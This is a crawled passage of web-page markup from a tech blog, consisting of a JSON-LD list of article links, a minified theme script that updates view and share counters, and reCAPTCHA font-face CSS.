Businesses","@id":"https:\/\/www.crazyspeedtech.com\/how-important-web-design-is-for-businesses\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=31399","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/07\/Why-Website-Design-is-Important-for-Business.jpg"}},{"@type":"ListItem","position":10,"item":{"name":"Here&#8217;s how white collar salaried individuals in Mumbai can benefit from a Personal loan","@id":"https:\/\/www.crazyspeedtech.com\/heres-white-collar-salaried-individuals-mumbai-can-benefit-personal-loan\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14325","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/Personal-loan.png"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"Medical office assistant requirements","@id":"https:\/\/www.crazyspeedtech.com\/medical-office-assistant-requirements\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=33467","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/10\/shutterstock_1631652736-scaled-1.jpg"}},{"@type":"ListItem","position":18,"item":{"name":"3 Cybersecurity Tips for Small Business Owners","@id":"https:\/\/www.crazyspeedtech.com\/3-cybersecurity-tips-for-small-business-owners\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36008","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/download-23.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"What First-time Homebuyers Need to Know about PMAY","@id":"https:\/\/www.crazyspeedtech.com\/first-time-homebuyers-need-know-pmay\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/02\/pradhan-mantri-awas-yojana.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"Herbalife&#8217;s New Enrichual Features CBD Ingredients for Enhanced Wellness","@id":"https:\/\/www.crazyspeedtech.com\/herbalifes-new-enrichual-features-cbd-ingredients-for-enhanced-wellness\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=21487","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/12\/herbalife-Enrichual-cbd.jpg"}},{"@type":"ListItem","position":24,"item":{"name":"4 Reasons Your Team Needs a White Label Portal","@id":"https:\/\/www.crazyspeedtech.com\/4-reasons-your-team-needs-a-white-label-portal\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34250","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/12\/etoflow1.jpg"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"Desktop Vs. Mobile App Design","@id":"https:\/\/www.crazyspeedtech.com\/desktop-vs-mobile-app-design\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30175","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/05\/Desktop-Vs.-Mobile-App-Design.jpg"}},{"@type":"ListItem","position":35,"item":{"name":"Selecting The Right PKI- Know What To Ask And Look For","@id":"https:\/\/www.crazyspeedtech.com\/selecting-the-right-pki-know-what-to-ask-and-look-for\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=20405","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/10\/Choosing-a-PKI-service_A.jpg"}},{"@type":"ListItem","position":36,"item":{"name":"A Search For The Peak of Comfort And Fashion: Right At Your Door With UGG Express","@id":"https:\/\/www.crazyspeedtech.com\/a-search-for-the-peak-of-comfort-and-fashion-right-at-your-door-with-ugg-express\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=33881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/11\/A-Search-For-The-Peak-of-Comfort-And-Fashion-Right-At-Your-Door-With-UGG-Express.jpg"}},{"@type":"ListItem","position":37,"item":{"name":"A Comprehensive Business Guide to SOC Services","@id":"https:\/\/www.crazyspeedtech.com\/a-comprehensive-business-guide-to-soc-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=20144","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/09\/SOC.jpg"}},{"@type":"ListItem","position":38,"item":{"name":"9 Reasons to Buy a Laptop with a Removable Battery","@id":"https:\/\/www.crazyspeedtech.com\/9-reasons-to-buy-a-laptop-with-a-removable-battery\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39039","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/9-Reasons-to-Buy-a-Laptop-with-a-Removable-Battery.jpg"}},{"@type":"ListItem","position":39,"item":{"name":"How a VPN Offers Online Freedom and VPNs Explained?","@id":"https:\/\/www.crazyspeedtech.com\/vpn-offers-online-freedom-vpns-explained\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12784","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/How-a-VPN-Offers-Online-Freedom-and-VPNs-Explained.jpg"}},{"@type":"ListItem","position":40,"item":{"name":"4 Best Water-Resistant Gadgets In 2020","@id":"https:\/\/www.crazyspeedtech.com\/4-best-water-resistant-gadgets-in-2020\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17864","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/05\/word-image-4.png"}},{"@type":"ListItem","position":41,"item":{"name":"A comparison of hidden security camera and cctv cameras","@id":"https:\/\/www.crazyspeedtech.com\/comparison-hidden-security-camera-cctv-cameras\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11486","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/A-comparison-of-hidden-security-camera-and-cctv-cameras.jpg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD&co=aHR0cHM6Ly93d3cuY3JhenlzcGVlZHRlY2guY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=27buc071o65m
body_size: 49364
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
